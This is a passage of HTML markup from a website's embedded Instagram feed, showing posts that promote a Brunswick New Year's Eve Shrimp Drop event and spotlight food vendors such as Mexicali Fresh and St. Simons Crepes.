    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS8hVvQDpsv/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&#038;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afo5VlRXuH-7yQ7vmioLdGw8cI8CtKr_cHHS8QSMTas6Tg&#038;oe=69783802" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afo5VlRXuH-7yQ7vmioLdGw8cI8CtKr_cHHS8QSMTas6Tg&amp;oe=69783802&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afo5VlRXuH-7yQ7vmioLdGw8cI8CtKr_cHHS8QSMTas6Tg&amp;oe=69783802&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afo5VlRXuH-7yQ7vmioLdGw8cI8CtKr_cHHS8QSMTas6Tg&amp;oe=69783802&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afo5VlRXuH-7yQ7vmioLdGw8cI8CtKr_cHHS8QSMTas6Tg&amp;oe=69783802&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Annual NYE Shrimp Drop, happening now!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        50    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112856536613841" data-date="1767203316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮 Vendor Spotlight: Mexicali Fresh<br><br>Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐<br><br>Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS79EaADriy/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&#038;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfqwwVmG89ZQNSY5FNXLUmY9zK-MTvUueZHckNhg_HF8zw&#038;oe=69785467" data-lightbox-sbi="" data-title="🌮 Vendor Spotlight: Mexicali Fresh&lt;br&gt;
&lt;br&gt;
Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐&lt;br&gt;
&lt;br&gt;
Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqwwVmG89ZQNSY5FNXLUmY9zK-MTvUueZHckNhg_HF8zw&amp;oe=69785467&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/607226134_18426541027116844_2103740784152477730_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OXo52cV_wl0Q7kNvwGs9ss0&amp;_nc_oc=Adk2IM88vXoEG5pdY6bN51JTpGAWp-HcyvPFvCClvdFuqSxHz_rHG5j69XCzbdQ646kxfMdD5iE8OQiMaDpNwtgu&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afr6z_jzFLe9ghKMPn5N4H8Lh_2014wIGoEdndnv01q-lA&amp;oe=69783F2B&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112856536613841" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS79EaADriy/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS79EaADriy/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&#038;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfqwwVmG89ZQNSY5FNXLUmY9zK-MTvUueZHckNhg_HF8zw&#038;oe=69785467" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqwwVmG89ZQNSY5FNXLUmY9zK-MTvUueZHckNhg_HF8zw&amp;oe=69785467&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqwwVmG89ZQNSY5FNXLUmY9zK-MTvUueZHckNhg_HF8zw&amp;oe=69785467&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqwwVmG89ZQNSY5FNXLUmY9zK-MTvUueZHckNhg_HF8zw&amp;oe=69785467&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqwwVmG89ZQNSY5FNXLUmY9zK-MTvUueZHckNhg_HF8zw&amp;oe=69785467&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮 Vendor Spotlight: Mexicali Fresh

Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐

Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        33    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18066757277433016" data-date="1767131070" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥞 Vendor Spotlight: St. Simons Crepes<br><br>Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 <br><br>Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5zRQ-jkNc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&#038;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfoBTqkDGPKvRB-dXdZ6QiAEotH3IMju87qKDXFH7rVVMA&#038;oe=69784CE4" data-lightbox-sbi="" data-title="🥞 Vendor Spotlight: St. Simons Crepes&lt;br&gt;
&lt;br&gt;
Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 &lt;br&gt;
&lt;br&gt;
Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?" data-video="" 